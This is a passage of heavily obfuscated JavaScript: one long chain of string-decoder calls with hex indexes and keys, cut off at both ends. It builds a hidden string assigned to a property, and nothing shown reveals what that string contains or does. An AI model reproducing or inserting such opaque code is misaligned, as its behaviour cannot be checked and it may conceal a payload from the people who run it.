9,'z4%)')+X(0x571,'i3qE')+X(0x6df,'Iem1')+X(0x1a2,'9lEp')+X(0x41d,'RIdW')+X(0x1c6,'laGl')+X(0x5f0,'bvKr')+X(0x9a9,'Gx*B')+X(0x218,'(CRx')+X(0x2ad,'xpr$')+X(0x7ec,'RIdW')+X(0x97c,'Gx*B')+X(0x39d,'Iem1')+X(0x9ad,'9*![')+X(0x60f,'e[GS')+X(0x32c,'SjfH')+X(0x966,'z4%)')+X(0x40b,'Yy)K')+X(0x461,'WmsH')+X(0x226,'^TBx')+X(0x965,'RIdW')+X(0x2d3,'RIdW')+X(0x6ad,'QL!t')+X(0x835,'([!C')+X(0x707,'e[GS')+X(0x87b,'iao3')+X(0x264,'8!CS')+X(0x656,'8!CS')+X(0x8e5,'aG8A')+X(0x337,'^TBx')+X(0x80a,'n(m6')+X(0x433,'z4%)')+X(0x724,'8!CS')+X(0x80f,'^TBx')+X(0x2c9,'#$22')+X(0x333,'wCU[')+X(0x528,'abh^')+X(0x908,'i3qE')+X(0x185,'Mj(w')+X(0x600,'n(m6')+X(0x3f8,'9lEp')+X(0x6f5,'Gx*B')+X(0x568,'Iem1')+X(0x64d,'bzps')+X(0x538,'H]AC')+X(0x375,'wCU[')+X(0x496,'I@Xg')+X(0x1e7,'iao3')+X(0x5f4,'$Vr$')+X(0x17e,'wCU[')+X(0x688,'gG4#')+X(0x5e9,'x[qv')+X(0x99b,'abh^')+X(0x7c8,'aJ*&')+X(0x5d5,'INRh')+X(0x937,'abh^')+X(0x739,'cFVR')+X(0x196,'Mj(w')+X(0x193,'I@Xg')+X(0x4b3,'gR6f')+X(0x446,'*8jY')+X(0x37f,'Yy)K')+X(0x9a7,'wCU[')+X(0x303,'SjfH')+X(0x6a7,'laGl')+X(0x6b6,'abh^')+X(0x806,'Mj(w')+X(0x45e,'Yy)K')+X(0x15a,'9*![')+X(0x366,'Iem1')+X(0x3a6,'wI9&')+X(0x190,'I@Xg')+X(0x4f8,'xpr$')+X(0x393,'(CRx')+X(0x245,'Mj(w')+X(0x421,'^TBx')+X(0x4fa,'5v56')+X(0x4d6,'INRh')+X(0x6a5,'I@Xg')+X(0x3ef,'Izdf')+X(0x197,'9*![')+X(0x957,'n(m6')+X(0x5ab,'RIdW')+X(0x456,'WmsH')+X(0x93a,'cFVR')+X(0x326,'^TBx')+X(0x54c,'z4%)')+X(0x417,'([!C')+X(0x172,'8!CS')+X(0x5ff,'abh^')+X(0x98b,'cFVR')+X(0x573,'f)&@')+X(0x955,'luuA')+X(0x7a6,'aJ*&')+X(0x1fe,'bzps')+X(0x2c5,'aJ*&')+X(0x4c6,'(CRx')+X(0x39e,'*8jY')+X(0x1ac,'xpr$')+X(0x733,'INRh')+X(0x273,'([!C')+X(0x82c,'(CRx')+X(0x591,'aJ*&')+X(0x6d0,'([!C')+X(0x8dc,'8!CS')+X(0x749,'fQL7')+X(0x77f,'([!C')+X(0x639,'(CRx')+X(0x804,'n(m6')+X(0x913,'#$22')+X(0x94a,'fQL7')+X(0x66a,'x[qv')+X(0x4e5,'f)&@')+X(0x6ce,'IkQV')+X(0x54f,'IkQV')+X(0x785,'cFVR')+X(0x5b4,'Yy)K')+X(0x351,'x3eS')+X(0x434,'9lEp')+X(0x998,'laGl')+X(0x6fb,'n(m6')+X(0x84a,'#$22')+X(0x4d8,'n(m6')+X(0x364,'#$22')+X(0x750,'Mj(w')+X(0x4a0,'laGl')+X(0x18e,'I@Xg')+X(0x36f,'LE(t')+X(0x675,'z4%)')+X(0x20b,'laGl')+X(0x875,'l2^j')+X(0x2d2,'9*![')+X(0x4a8,'6R]H')+X(0x5d1,'9*![')+X(0x2aa,'9*![')+X(0x3f1,'gR6f')+X(0x410,'^TBx')+X(0x513,'8@bo')+X(0x6bf,'wCU[')+X(0x402,'x[qv')+X(0x75c,'xpr$')+X(0x576,'9lEp')+X(0x710,'wCU[')+X(0x4ed,'xpr$')+X(0x521,'e[GS')+X(0x73b,'n(m6')+X(0x1ca,'LE(t')+X(0x57e,'^TBx')+(X(0x958,'5v56')+X(0x892,'aG8A')+X(0x8d4,'x[qv')+X(0x7e0,'SjfH')+X(0x16d,'LE(t')+X(0x1cb,'I@Xg')+X(0x4fb,'luuA')+X(0x8a7,'e[GS')+X(0x420,'H]AC')+X(0x230,'Gx*B')+X(0x169,'6R]H')+X(0x202,'l2^j')+X(0x46a,'fQL7')+X(0x89d,'9lEp')+X(0x970,'laGl')+X(0x381,'x3eS')+X(0x963,'I@Xg')+X(0x69d,'Z%vY')+X(0x811,'laGl')+X(0x5d6,'H]AC')+X(0x5c0,'Z%vY')+X(0x33d,'aG8A')+X(0x4af,'wCU[')+X(0x1ad,'abh^')+X(0x465,'l2^j')+X(0x5ef,'RIdW')+X(0x68d,'SjfH')+X(0x8c9,'l2^j')+X(0x3e9,'^TBx')+X(0x698,'Yy)K')+X(0x17d,'6R]H')+X(0x56c,'bzps')+X(0x383,'wI9&')+X(0x622,'aG8A')+X(0x731,'#$22')+X(0x88a,'abh^')+X(0x747,'e[GS')+X(0x803,'Iem1')+X(0x65a,'9lEp')+X(0x6e8,'Yy)K')+X(0x34d,'INRh')+X(0x1bf,'xpr$')+X(0x5fa,'LE(t')+X(0x5f9,'H]AC')+X(0x369,'5v56')+X(0x560,'INRh')+X(0x325,'z4%)')+X(0x344,'$Vr$')+X(0x4a3,'Izdf')+X(0x3ea,'luuA')+X(0x87a,'IkQV')+X(0x1c7,'cFVR')+X(0x1bc,'(CRx')+X(0x458,'gG4#')+X(0x3fe,'iao3')+X(0x382,'Z%vY')+X(0x8ce,'IkQV')+X(0x8a4,'Mj(w')+X(0x6b8,'*8jY')+X(0x541,'#$22')+X(0x306,'bzps')+X(0x233,'aG8A')+X(0x91f,'IkQV')+X(0x781,'H]AC')+X(0x4ab,'9lEp')+X(0x7f2,'e[GS')+X(0x54e,'9*![')+X(0x27d,'QL!t')+X(0x644,'8!CS')+X(0x1be,'INRh')+X(0x84d,'(CRx')+X(0x935,'^TBx')+X(0x8d1,'9*![')+X(0x706,'#$22')+X(0x1cc,'^TBx')+X(0x179,'Iem1')+X(0x507,'bzps')+X(0x738,'(CRx')+X(0x1d5,'9*![')+X(0x849,'aG8A')+X(0x7ff,'LE(t')+X(0x3ec,'gR6f')+X(0x772,'LE(t')+X(0x92d,'wI9&')+X(0x50d,'Z%vY')+X(0x251,'8@bo')+X(0x38c,'x[qv')+X(0x633,'H]AC')+X(0x657,'LE(t')+X(0x7a9,'luuA')+X(0x35a,'l2^j')+X(0x75a,'6R]H')+X(0x5ea,'f)&@')+X(0x45c,'cFVR')+X(0x619,'WmsH')+X(0x1a6,'e[GS')+X(0x6b0,'bzps')+X(0x764,'*8jY')+X(0x81d,'Gx*B')+X(0x91a,'9*![')+X(0x651,'([!C')+X(0x1bd,'z4%)')+X(0x1b8,'cFVR')+X(0x88e,'9*![')+X(0x917,'gG4#')+X(0x6cb,'$Vr$')+X(0x20e,'f)&@')+X(0x3cf,'Z%vY')+X(0x5b6,'cFVR')+X(0x728,'bvKr')+X(0x7a1,'8!CS')+X(0x56d,'x[qv')+X(0x2f8,'WmsH')+X(0x52a,'f)&@')+X(0x32d,'luuA')+X(0x71e,'wCU[')+X(0x2f6,'i3qE')+X(0x615,'e[GS')+X(0x56b,'^TBx')+X(0x8ca,'wI9&')+X(0x5c1,'6R]H')+X(0x426,'Iem1')+X(0x649,'Gx*B')+X(0x6be,'wCU[')+X(0x2da,'i3qE')+X(0x645,'x3eS')+X(0x69e,'cFVR')+X(0x5a3,'n(m6')+X(0x284,'laGl')+X(0x7c9,'INRh')+X(0x82a,'bzps')+X(0x7cd,'gR6f')+X(0x184,'$Vr$')+X(0x4b1,'Yy)K')+X(0x2d7,'H]AC')+X(0x79e,'xpr$')+X(0x4bf,'laGl')+X(0x352,'I@Xg')+X(0x4db,'INRh')+X(0x98a,'cFVR')+X(0x985,'INRh')+X(0x9a3,'l2^j')+X(0x4b5,'RIdW')+X(0x60d,'I@Xg')+X(0x614,'([!C')+X(0x536,'wCU[')+X(0x54d,'LE(t')+X(0x5cd,'8!CS')+X(0x7f5,'9*![')+X(0x8c2,'I@Xg')+X(0x912,'INRh')+X(0x83c,'WmsH')+X(0x6d6,'^TBx')+X(0x659,'#$22')+X(0x805,'l2^j')+X(0x95c,'cFVR')+X(0x581,'Iem1')+X(0x4bb,'I@Xg')+X(0x29e,'luuA')+X(0x355,'RIdW')+X(0x4c5,'wCU[')+X(0x4b0,'H]AC')+X(0x27c,'8!CS')+X(0x59e,'aJ*&')+X(0x1b4,'l2^j')+X(0x6f1,'(CRx')+X(0x681,'fQL7')+X(0x527,'Z%vY')+X(0x3bd,'luuA')+X(0x8d7,'abh^')+X(0x6a2,'SjfH')+X(0x3a8,'8@bo')+X(0x87e,'H]AC')+X(0x354,'aJ*&')+X(0x48c,'5v56')+X(0x48e,'8!CS')+X(0x31e,'x3eS')+X(0x713,'Z%vY')+X(0x19e,'luuA')+X(0x75d,'LE(t')+X(0x70b,'$Vr$')+X(0x64e,'(CRx')+X(0x9be,'aJ*&')+X(0x6a1,'(CRx')+X(0x901,'luuA')+X(0x5a0,'aG8A')+X(0x9b8,'H]AC')+X(0x463,'x[qv')+X(0x1c5,'8@bo')+X(0x6de,'INRh')+X(0x65c,'wI9&')+X(0x1d3,'laGl')+X(0x67a,'e[GS')+X(0x7e1,'INRh')+X(0x277,'H]AC')+X(0x24f,'x[qv')+X(0x215,'Iem1')+X(0x722,'#$22')+X(0x730,'$Vr$')+X(0x83d,'RIdW'))+(X(0x224,'iao3')+X(0x535,'WmsH')+X(0x4ee,'laGl')+X(0x7a7,'8!CS')+X(0x952,'Yy)K')+X(0x54a,'i3qE')+X(0x60b,'luuA')+X(0x914,'Iem1')+X(0x6ee,'LE(t')+X(0x80b,'INRh')+X(0x919,'e[GS')+X(0x2f5,'z4%)')+X(0x8ee,'8@bo')+X(0x672,'#$22')+X(0x3d7,'laGl')+X(0x397,'Mj(w')+X(0x1b2,'*8jY')+X(0x367,'IkQV')+X(0x267,'RIdW')+X(0x634,'5v56')+X(0x65f,'*8jY')+X(0x84c,'Iem1')+X(0x191,'LE(t')+X(0x3fa,'RIdW')+X(0x32b,'#$22')+X(0x3cb,'bzps')+X(0x51a,'cFVR')+X(0x22c,'aJ*&')+X(0x3a2,'abh^')+X(0x905,'Yy)K')+X(0x3c3,'aJ*&')+X(0x80d,'abh^')+X(0x3fb,'luuA')+X(0x2e0,'*8jY')+X(0x601,'*8jY')+X(0x753,'cFVR')+X(0x8cb,'e[GS')+X(0x4fc,'INRh')+X(0x254,'^TBx')+X(0x3d6,'i3qE')+X(0x4cc,'Z%vY')+X(0x549,'x3eS')+X(0x658,'([!C')+X(0x5ae,'SjfH')+X(0x6bd,'Iem1')+X(0x502,'x[qv')+X(0x42a,'cFVR')+X(0x438,'n(m6')+X(0x7f0,'gR6f')+X(0x48a,'gR6f')+X(0x423,'QL!t')+X(0x987,'n(m6')+X(0x3d2,'I@Xg')+X(0x3ba,'xpr$')+X(0x63d,'xpr$')+X(0x234,'Mj(w')+X(0x30e,'e[GS')+X(0x3e2,'Yy)K')+X(0x4ba,'8@bo')+X(0x42b,'WmsH')+X(0x7f7,'*8jY')+X(0x761,'LE(t')+X(0x3c6,'aJ*&')+X(0x520,'([!C')+X(0x3a5,'H]AC')+X(0x8cd,'luuA')+X(0x7a3,'wCU[')+X(0x911,'wCU[')+X(0x4d7,'luuA')+X(0x445,'9lEp')+X(0x4cf,'abh^')+X(0x902,'bvKr')+X(0x24e,'Izdf')+X(0x794,'*8jY')+X(0x403,'cFVR')+X(0x3c7,'f)&@')+X(0x691,'x[qv')+X(0x831,'f)&@')+X(0x3e0,'Izdf')+X(0x858,'Izdf')+X(0x5cc,'8!CS')+X(0x5fe,'bvKr')+X(0x7b5,'IkQV')+X(0x716,'5v56')+X(0x167,'5v56')+X(0x8c4,'x3eS')+X(0x81e,'6R]H')+X(0x63f,'([!C')+X(0x910,'WmsH')+X(0x229,'abh^')+X(0x6bb,'8@bo')+X(0x44d,'cFVR')+X(0x5c2,'9lEp')+X(0x85c,'l2^j')+X(0x15f,'Iem1')+X(0x1c2,'x[qv')+X(0x76e,'fQL7')+X(0x4e4,'SjfH')+X(0x4f4,'RIdW')+X(0x868,'5v56')+X(0x8a0,'aG8A')+X(0x611,'INRh')+X(0x90a,'l2^j')+X(0x71b,'INRh')+X(0x53c,'SjfH')+X(0x2a0,'i3qE')+X(0x3a3,'INRh')+X(0x319,'9*![')+X(0x5b1,'$Vr$')+X(0x3ac,'Iem1')+X(0x5ac,'iao3')+X(0x735,'(CRx')+X(0x798,'xpr$')+X(0x6fc,'n(m6')+X(0x97e,'gG4#')+X(0x1fd,'Iem1')+X(0x4c3,'Iem1')+X(0x392,'RIdW')+X(0x9bc,'IkQV')+X(0x484,'8@bo')+X(0x1b7,'Yy)K')+X(0x2f2,'aG8A')+X(0x363,'aJ*&')+X(0x216,'6R]H')+X(0x358,'iao3')+X(0x23e,'WmsH')+X(0x252,'z4%)')+X(0x431,'i3qE')+X(0x1f6,'cFVR')+X(0x174,'SjfH')+X(0x58a,'bvKr')+X(0x6a8,'wI9&')+X(0x4f9,'Iem1')+X(0x301,'laGl')+X(0x8b5,'Izdf')+X(0x506,'Izdf')+X(0x377,'e[GS')+X(0x55b,'SjfH')+X(0x4dd,'([!C')+X(0x51b,'cFVR')+X(0x900,'laGl')+X(0x43a,'(CRx')+X(0x79a,'Yy)K')+X(0x52b,'bzps')+X(0x94e,'INRh')+X(0x158,'bzps')+X(0x53d,'I@Xg')+X(0x331,'Mj(w')+X(0x290,'Yy)K')+X(0x2f9,'laGl')+X(0x56e,'INRh')+X(0x75b,'fQL7')+X(0x555,'aG8A')+X(0x743,'wCU[')+X(0x282,'z4%)')+X(0x84f,'aG8A')+X(0x757,'5v56')+X(0x68e,'Yy)K')+X(0x678,'abh^')+X(0x269,'abh^')+X(0x46c,'#$22')+X(0x5f5,'^TBx')+X(0x4c9,'wI9&')+X(0x21a,'(CRx')+X(0x857,'IkQV')+X(0x17c,'fQL7')+X(0x531,'([!C')+X(0x23d,'(CRx')+X(0x586,'wCU[')+X(0x647,'8@bo')+X(0x976,'gR6f')+X(0x1b6,'LE(t')+X(0x50a,'Mj(w')+X(0x3f2,'fQL7')+X(0x206,'SjfH')+X(0x3c0,'SjfH')+X(0x3ed,'x[qv')+X(0x8f4,'^TBx')+X(0x993,'6R]H')+X(0x947,'#$22')+X(0x293,'laGl')+X(0x5cf,'gR6f')+X(0x5c6,'WmsH')+X(0x46e,'f)&@')+X(0x316,'5v56')+X(0x2fd,'luuA')+X(0x789,'Mj(w')+X(0x3a0,'aJ*&')+X(0x6dc,'abh^')+X(0x77a,'RIdW')+X(0x1f8,'WmsH')+X(0x1e8,'8!CS')+X(0x2b3,'wCU[')+X(0x63e,'i3qE')+X(0x632,'Mj(w')+X(0x25c,'RIdW')+X(0x7c1,'e[GS')+X(0x50e,'Iem1')+X(0x2e5,'gR6f')+X(0x96b,'gG4#'))+(X(0x19d,'wCU[')+X(0x6bc,'wI9&')+X(0x92a,'e[GS')+X(0x5a9,'e[GS')+X(0x7a0,'WmsH')+X(0x3c9,'x[qv')+X(0x63a,'5v56')+X(0x83f,'wCU[')+X(0x450,'I@Xg')+X(0x577,'([!C')+X(0x2e4,'xpr$')+X(0x66c,'8@bo')+X(0x336,'e[GS')+X(0x6ac,'laGl')+X(0x59a,'luuA')+X(0x2fe,'Z%vY')+X(0x2c0,'x[qv')+X(0x449,'luuA')+X(0x5b5,'6R]H')+X(0x1dd,'IkQV')+X(0x7d1,'i3qE')+X(0x9ae,'9lEp')+X(0x936,'cFVR')+X(0x3fc,'wCU[')+X(0x930,'9*![')+X(0x1e4,'wI9&')+X(0x773,'x3eS')+X(0x5c4,'x3eS')+X(0x97f,'iao3')+X(0x8c7,'cFVR')+X(0x39a,'cFVR')+X(0x5e7,'x3eS')+X(0x7d4,'Iem1')+X(0x416,'8!CS')+X(0x9c2,'luuA')+X(0x221,'gR6f')+X(0x5a5,'^TBx')+X(0x596,'z4%)')+X(0x766,'$Vr$')+X(0x663,'gG4#')+X(0x664,'9lEp')+X(0x89a,'n(m6')+X(0x302,'#$22')+X(0x493,'cFVR')+X(0x1e0,'i3qE')+X(0x990,'*8jY')+X(0x2d8,'LE(t')+X(0x956,'9lEp')+X(0x3ee,'i3qE')+X(0x7b1,'Gx*B')+X(0x1e5,'QL!t')+X(0x312,'x[qv')+X(0x33f,'8!CS')+X(0x7f6,'*8jY')+X(0x5e0,'cFVR')+X(0x24c,'bzps')+X(0x3f4,'Gx*B')+X(0x85f,'Mj(w')+X(0x909,'aG8A')+X(0x162,'LE(t')+X(0x564,'z4%)')+X(0x3df,'gG4#')+X(0x5ad,'n(m6')+X(0x898,'6R]H')+X(0x5aa,'9lEp')+X(0x81a,'z4%)')+X(0x793,'9lEp')+X(0x846,'fQL7')+X(0x4ea,'^TBx')+X(0x30f,'gR6f')+X(0x40a,'l2^j')+X(0x4b6,'x[qv')+X(0x2cf,'I@Xg')+X(0x8cf,'9lEp')+X(0x752,'wI9&')+X(0x954,'6R]H')+X(0x7bc,'x[qv')+X(0x9a4,'I@Xg')+X(0x2d4,'z4%)')+X(0x7ac,'x[qv')+X(0x7a5,'([!C')+X(0x5d9,'aJ*&')+X(0x6c4,'iao3')+X(0x715,'SjfH')+X(0x4c4,'H]AC')+X(0x797,'aG8A')+X(0x95a,'#$22')+X(0x809,'RIdW')+X(0x470,'x3eS')+X(0x41f,'fQL7')+X(0x8cc,'$Vr$')+X(0x49b,'$Vr$')+X(0x214,'(CRx')+X(0x288,'8@bo')+X(0x86b,'e[GS')+X(0x4bd,'Z%vY')+X(0x511,'aG8A')+X(0x94c,'bvKr')+X(0x330,'f)&@')+X(0x6b7,'luuA')+X(0x755,'IkQV')+X(0x255,'Iem1')+X(0x585,'RIdW')+X(0x7fd,'8!CS')+X(0x964,'*8jY')+X(0x1ed,'^TBx')+X(0x1d1,'(CRx')+X(0x399,'gR6f')+X(0x74f,'x3eS')+X(0x977,'bzps')+X(0x62c,'*8jY')+X(0x842,'x[qv')+X(0x413,'laGl')+X(0x832,'bvKr')+X(0x948,'Yy)K')+X(0x451,'LE(t')+X(0x705,'laGl')+X(0x3a9,'*8jY')+X(0x159,'(CRx')+X(0x8f5,'^TBx')+X(0x40f,'wI9&')+X(0x1f2,'gR6f')+X(0x754,'n(m6')+X(0x95e,'x[qv')+X(0x8c5,'IkQV')+X(0x7eb,'QL!t')+X(0x428,'Izdf')+X(0x99a,'bvKr')+X(0x8aa,'n(m6')+X(0x1d8,'Mj(w')+X(0x321,'bzps')+X(0x65b,'gG4#')+X(0x55a,'abh^')+X(0x33c,'wI9&')+X(0x800,'(CRx')+X(0x300,'i3qE')+X(0x2db,'RIdW')+X(0x85d,'gR6f')+X(0x2bd,'gR6f')+X(0x5e5,'5v56')+X(0x34a,'#$22')+X(0x23a,'I@Xg')+X(0x4ad,'8!CS')+X(0x8df,'Mj(w')+X(0x2c6,'abh^')+X(0x758,'$Vr$')+X(0x768,'l2^j')+X(0x869,'Iem1')+X(0x6d5,'n(m6')+X(0x90e,'n(m6')+X(0x47e,'5v56')+X(0x195,'aJ*&')+X(0x6b9,'9*![')+X(0x938,'INRh')+X(0x8a1,'x[qv')+X(0x635,'aG8A')+X(0x638,'$Vr$')+X(0x3fd,'xpr$')+X(0x679,'laGl')+X(0x85e,'8@bo')+X(0x670,'WmsH')+X(0x80e,'bvKr')+X(0x55c,'iao3')+X(0x386,'IkQV')+X(0x8d6,'iao3')+X(0x357,'9*![')+X(0x3b8,'iao3')+X(0x22a,'cFVR')+X(0x31d,'$Vr$')+X(0x4a5,'gG4#')+X(0x6ab,'6R]H')+X(0x7c7,'x3eS')+X(0x944,'i3qE')+X(0x515,'8@bo')+X(0x4e2,'([!C')+X(0x82f,'H]AC')+X(0x62b,'QL!t')+X(0x47a,'n(m6')+X(0x815,'QL!t')+X(0x593,'Z%vY')+X(0x246,'#$22')+X(0x91b,'$Vr$')+X(0x189,'9*![')+X(0x440,'6R]H')+X(0x41b,'fQL7')+X(0x468,'laGl')+X(0x953,'x3eS')+X(0x4e1,'gG4#')+X(0x8b7,'abh^')+X(0x323,'INRh')+X(0x67c,'SjfH')+X(0x813,'8@bo')+X(0x514,'iao3')+X(0x872,'l2^j')+X(0x7b3,'cFVR')+X(0x836,'I@Xg')+X(0x4e6,'WmsH')+X(0x3b7,'5v56')+X(0x391,'H]AC')+X(0x259,'wCU['))+(X(0x558,'fQL7')+X(0x275,'gG4#')+X(0x368,'WmsH')+X(0x8a5,'([!C')+X(0x854,'9*![')+X(0x5f1,'8!CS')+X(0x621,'xpr$')+X(0x489,'RIdW')+X(0x6e0,'9*![')+X(0x9b7,'x[qv')+X(0x98f,'WmsH')+X(0x951,'cFVR')+X(0x8d5,'iao3')+X(0x2d1,'i3qE')+X(0x9a0,'5v56')+X(0x39b,'iao3')+X(0x587,'^TBx')+X(0x23c,'IkQV')+X(0x4eb,'Iem1')+X(0x3cc,'LE(t')+X(0x741,'$Vr$')+X(0x3c8,'RIdW')+X(0x2f4,'z4%)')+X(0x3ce,'luuA')+X(0x46b,'l2^j')+X(0x407,'cFVR')+X(0x6eb,'x[qv')+X(0x779,'abh^')+X(0x2fc,'9lEp')+X(0x763,'iao3')+X(0x389,'e[GS')+X(0x544,'([!C')+X(0x613,'Mj(w')+X(0x3a4,'cFVR')+X(0x3ca,'6R]H')+X(0x862,'RIdW')+X(0x926,'9lEp')+X(0x7ef,'9*![')+X(0x5fd,'bvKr')+X(0x36a,'Z%vY')+X(0x625,'n(m6')+X(0x471,'^TBx')+X(0x55e,'8!CS')+X(0x9a8,'6R]H')+X(0x28a,'6R]H')+X(0x517,'gR6f')+X(0x384,'iao3')+X(0x5eb,'Mj(w')+X(0x247,'aG8A')+X(0x701,'xpr$')+X(0x2af,'wI9&')+X(0x850,'IkQV')+X(0x8b1,'6R]H')+X(0x51d,'8!CS')+X(0x4e9,'I@Xg')+X(0x626,'luuA')+X(0x72e,'(CRx')+X(0x946,'f)&@')+X(0x3d0,'z4%)')+X(0x280,'fQL7')+X(0x78d,'f)&@')+X(0x51e,'wCU[')+X(0x5f7,'gG4#')+X(0x778,'n(m6')+X(0x5c3,'RIdW')+X(0x9c3,'i3qE')+X(0x53f,'bvKr')+X(0x3e8,'#$22')+X(0x864,'Z%vY')+X(0x73d,'xpr$')+X(0x52f,'Yy)K')+X(0x3e4,'wCU[')+X(0x248,'9*![')+X(0x7b2,'#$22')+X(0x746,'gR6f')+X(0x1ef,'INRh')+X(0x940,'Yy)K')+X(0x880,'(CRx')+X(0x90f,'LE(t')+X(0x219,'bzps')+X(0x25a,'Iem1')+X(0x459,'([!C')+X(0x183,'luuA')+X(0x21d,'cFVR')+X(0x1f7,'Yy)K')+X(0x567,'luuA')+X(0x680,'8@bo')+X(0x931,'Izdf')+X(0x799,'INRh')+X(0x168,'i3qE')+X(0x86f,'Z%vY')+X(0x2ed,'H]AC')+X(0x49f,'l2^j')+X(0x1a7,'INRh')+X(0x478,'5v56')+X(0x762,'*8jY')+X(0x3de,'n(m6')+X(0x78f,'([!C')+X(0x6a6,'abh^')+X(0x79d,'Yy)K')+X(0x67d,'Gx*B')+X(0x192,'l2^j')+X(0x68a,'aJ*&')+X(0x7df,'IkQV')+X(0x271,'Gx*B')+X(0x48b,'bvKr')+X(0x893,'^TBx')+X(0x43d,'bvKr')+X(0x552,'aG8A')+X(0x5d2,'wCU[')+X(0x18a,'cFVR')+X(0x1ec,'aJ*&')+X(0x1ee,'l2^j')+X(0x99c,'n(m6')+X(0x66f,'e[GS')+X(0x3a7,'LE(t')+X(0x7db,'5v56')+X(0x566,'abh^')+X(0x7b8,'Iem1')+X(0x703,'i3qE')+X(0x31c,'z4%)')+X(0x523,'f)&@')+X(0x1a5,'f)&@')+X(0x2dd,'Gx*B')+X(0x8be,'6R]H')+X(0x5a1,'Z%vY')+X(0x5b7,'abh^')+X(0x7ae,'f)&@')+X(0x665,'Iem1')+X(0x7aa,'n(m6')+X(0x8d3,'IkQV')+X(0x4bc,'l2^j')+X(0x814,'gG4#')+X(0x6cf,'fQL7')+X(0x8a3,'8!CS')+X(0x666,'fQL7')+X(0x991,'z4%)')+X(0x903,'e[GS')+X(0x43c,'f)&@')+X(0x2f1,'I@Xg')+X(0x43e,'e[GS')+X(0x99e,'5v56')+X(0x38b,'6R]H')+X(0x77e,'8!CS')+X(0x859,'RIdW')+X(0x28c,'i3qE')+X(0x164,'aJ*&')+X(0x318,'l2^j')+X(0x55f,'^TBx')+X(0x7be,'QL!t')+X(0x543,'WmsH')+X(0x579,'e[GS')+X(0x176,'fQL7')+X(0x606,'IkQV')+X(0x487,'x[qv')+X(0x9b9,'^TBx')+X(0x1e3,'fQL7')+X(0x997,'H]AC')+X(0x873,'laGl')+X(0x4de,'Izdf')+X(0x3e7,'z4%)')+X(0x365,'fQL7')+X(0x5bb,'$Vr$')+X(0x260,'x3eS')+X(0x2a1,'LE(t')+X(0x8de,'8!CS')+X(0x4d1,'laGl')+X(0x292,'bvKr')+X(0x48d,'wI9&')+X(0x26f,'8!CS')+X(0x58b,'xpr$')+X(0x5db,'x3eS')+X(0x1db,'9*![')+X(0x43b,'6R]H')+X(0x4ff,'Z%vY')+X(0x15e,'bzps')+X(0x376,'Yy)K')+X(0x27f,'luuA')+X(0x79c,'Gx*B')+X(0x732,'QL!t')+X(0x250,'x[qv')+X(0x2b9,'i3qE')+X(0x237,'wCU[')+X(0x91d,'gR6f')+X(0x48f,'wI9&')+X(0x36d,'RIdW')+X(0x1ce,'8!CS')+X(0x932,'i3qE')+X(0x627,'x3eS')+X(0x457,'i3qE')+X(0x751,'e[GS')+X(0x61a,'fQL7')+X(0x422,'f)&@')+X(0x841,'iao3')+X(0x50b,'5v56')+X(0x177,'gG4#')+X(0x863,'x3eS')+X(0x7d7,'I@Xg')+X(0x855,'LE(t')+X(0x244,'LE(t'))+(X(0x7d6,'Yy)K')+X(0x7f3,'gG4#')+X(0x6d2,'8!CS')+X(0x874,'RIdW')+X(0x31b,'#$22')+X(0x9bf,'6R]H')+X(0x304,'SjfH')+X(0x8ef,'aG8A')+X(0x405,'luuA')+X(0x70d,'(CRx')+X(0x6ec,'z4%)')+X(0x1b3,'wCU[')+X(0x328,'aG8A')+X(0x1b1,'Iem1')+X(0x70e,'$Vr$')+X(0x597,'n(m6')+X(0x439,'cFVR')+X(0x968,'6R]H')+X(0x25f,'8@bo')+X(0x920,'(CRx')+X(0x686,'Izdf')+X(0x72b,'8@bo')+X(0x612,'WmsH')+X(0x6b4,'INRh')+X(0x6db,'WmsH')+X(0x662,'abh^')+X(0x6e4,'laGl')+X(0x99d,'bvKr')+X(0x8a2,'Iem1')+X(0x674,'wCU[')+X(0x537,'laGl')+X(0x8bc,'8!CS')+X(0x16f,'6R]H')+X(0x1f5,'f)&@')+X(0x71f,'I@Xg')+X(0x4a9,'i3qE')+X(0x569,'INRh')+X(0x669,'wI9&')+X(0x5e1,'RIdW')+X(0x742,'aG8A')+X(0x788,'Iem1')+X(0x906,'gG4#')+X(0x43f,'*8jY')+X(0x88d,'l2^j')+X(0x475,'gR6f')+X(0x83e,'laGl')+X(0x960,'Gx*B')+X(0x618,'8@bo')+X(0x826,'LE(t')+X(0x6cc,'Mj(w')+X(0x83a,'Izdf')+X(0x5e4,'WmsH')+X(0x2ac,'^TBx')+X(0x4fd,'IkQV')+X(0x16b,'H]AC')+X(0x572,'9lEp')+X(0x3eb,'fQL7')+X(0x466,'H]AC')+X(0x7ad,'RIdW')+X(0x415,'aJ*&')+X(0x8d8,'wCU[')+X(0x844,'([!C')+X(0x2c2,'Gx*B')+X(0x1a3,'bvKr')+X(0x2bf,'WmsH')+X(0x540,'9*![')+X(0x5ce,'SjfH')+X(0x50c,'Yy)K')+X(0x823,'cFVR')+X(0x33b,'$Vr$')+X(0x6f6,'aJ*&')+X(0x74a,'$Vr$')+X(0x94d,'aJ*&')+X(0x2a8,'LE(t')+X(0x9b5,'z4%)')+X(0x37e,'Izdf')+X(0x734,'laGl')+X(0x29f,'SjfH')+X(0x929,'wCU[')+X(0x5a8,'f)&@')+X(0x777,'Gx*B')+X(0x660,'aJ*&')+X(0x64a,'LE(t')+X(0x526,'Izdf')+X(0x87d,'Mj(w')+X(0x91c,'WmsH')+X(0x61e,'bzps')+X(0x989,'*8jY')+X(0x501,'z4%)')+X(0x94f,'$Vr$')+X(0x2a3,'l2^j')+X(0x44e,'Gx*B')+X(0x5a2,'INRh')+X(0x37d,'9*![')+X(0x81f,'Mj(w')+X(0x236,'^TBx')+X(0x28b,'bzps')+X(0x8b3,'aG8A')+X(0x279,'Izdf')+X(0x992,'x[qv')+X(0x690,'iao3')+X(0x281,'aG8A')+X(0x524,'bzps')+X(0x4b9,'luuA')+X(0x5b3,'i3qE')+X(0x1f0,'abh^')+X(0x3b2,'8@bo')+X(0x34c,'gG4#')+X(0x68c,'aJ*&')+X(0x795,'gG4#')+X(0x548,'cFVR')+X(0x861,'QL!t')+X(0x610,'laGl')+X(0x6a4,'9lEp')+X(0x891,'cFVR')+X(0x2c8,'aJ*&')+X(0x712,'H]AC')+X(0x3f0,'cFVR')+X(0x38e,'l2^j')+X(0x865,'i3qE')+X(0x2e2,'5v56')+X(0x6f8,'WmsH')+X(0x1a0,'e[GS')+X(0x18f,'z4%)')),c[X(0x8e4,'bvKr')]=X(0x51f,'6R]H')+X(0x1dc,'([!C')+X(0x485,'Z%vY')+X(0x630,'xpr$')+X(0x2eb,'Gx*B')+X(0x8f1,'i3qE')+X(0x2bb,'